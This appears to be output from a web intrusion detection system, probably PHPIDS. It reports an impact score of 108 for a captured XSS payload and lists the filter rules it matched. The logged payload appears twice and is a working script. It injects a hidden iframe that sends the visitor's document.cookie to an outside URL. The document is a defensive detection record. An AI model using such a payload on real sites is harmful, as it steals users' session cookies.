 Total impact: 108
Affected tags: XSS, csrf, id, rfe, lfi, sqli
Variable: REQUEST.test | Value: "><script>document.write('<iframe src="http://php.net?cookie=' document.cookie.escape()
'" height=0 width=0 />');</script>
Impact: 54 | Tags: XSS, csrf, id, rfe, lfi, sqli
Description: finds html breaking injections including whitespace attacks | Tags: XSS, csrf | ID: 1
Description: finds attribute breaking injections including whitespace attacks | Tags: XSS, csrf | ID: 2
Description: Detects possible includes and typical script methods | Tags: XSS, csrf, id, rfe | ID: 16
Description: Detects JavaScript object properties and methods | Tags: XSS, csrf, id, rfe | ID: 17
Description: Detects JavaScript string properties and methods | Tags: XSS, csrf, id, rfe | ID: 19
Description: Detects very basic XSS probings | Tags: XSS, csrf, id, rfe | ID: 21
Description: Detects JavaScript location/document property access and window access obfuscation | Tags: XSS, csrf | ID: 23
Description: Detects obfuscated script tags and XML wrapped HTML | Tags: XSS | ID: 33
Description: Detects possibly malicious html elements including some attributes | Tags: XSS, csrf, id, rfe, lfi | ID: 38
Description: Detects classic SQL injection probings 1/2 | Tags: sqli, id, lfi | ID: 42
Description: Detects basic SQL authentication bypass attempts 2/3 | Tags: sqli, id, lfi | ID: 45
Description: Finds attribute breaking injections including obfuscated attributes | Tags: XSS, csrf | ID: 68
Variable: GET.test | Value: "><script>document.write('<iframe src="http://php.net?cookie=' document.cookie.escape() '"
height=0 width=0 />');</script>
Impact: 54 | Tags: XSS, csrf, id, rfe, lfi, sqli
Description: finds html breaking injections including whitespace attacks | Tags: XSS, csrf | ID: 1
Description: finds attribute breaking injections including whitespace attacks | Tags: XSS, csrf | ID: 2
Description: Detects possible includes and typical script methods | Tags: XSS, csrf, id, rfe | ID: 16
Description: Detects JavaScript object properties and methods | Tags: XSS, csrf, id, rfe | ID: 17
Description: Detects JavaScript string properties and methods | Tags: XSS, csrf, id, rfe | ID: 19
Description: Detects very basic XSS probings | Tags: XSS, csrf, id, rfe | ID: 21
Description: Detects JavaScript location/document property access and window access obfuscation | Tags: XSS, csrf | ID: 23
Description: Detects obfuscated script tags and XML wrapped HTML | Tags: XSS | ID: 33
Description: Detects possibly malicious html elements including some attributes | Tags: XSS, csrf, id, rfe, lfi | ID: 38
Description: Detects classic SQL injection probings 1/2 | Tags: sqli, id, lfi | ID: 42
Description: Detects basic SQL authentication bypass attempts 2/3 | Tags: sqli, id, lfi | ID: 45
Description: Finds attribute breaking injections including obfuscated attributes | Tags: XSS, csrf | ID: 68